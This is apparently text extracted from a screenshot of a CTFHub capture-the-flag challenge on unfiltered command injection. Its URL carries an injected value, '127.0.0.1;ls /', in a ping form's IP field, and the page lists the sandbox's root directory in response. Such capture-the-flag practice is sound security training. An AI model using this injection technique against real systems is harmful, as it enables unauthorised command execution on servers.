 不安全 challenge-db11b0710efc0f4e.sandbox.ctfhub.com:10800/?ip=127.0.0.1%3Bls+%2F#
CTFHub 命令注入-无过滤
IP :
Ping
Array
(
    [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
    [1] => bin
    [2] => dev
    [3] => etc
    [4] => home
    [5] => lib
    [6] => media
    [7] => mnt
    [8] => proc
    [9] => root
    [10] => run
    [11] => sbin
    [12] => srv
    [13] => sys
    [14] => tmp
    [15] => usr
    [16] => var
)
<?php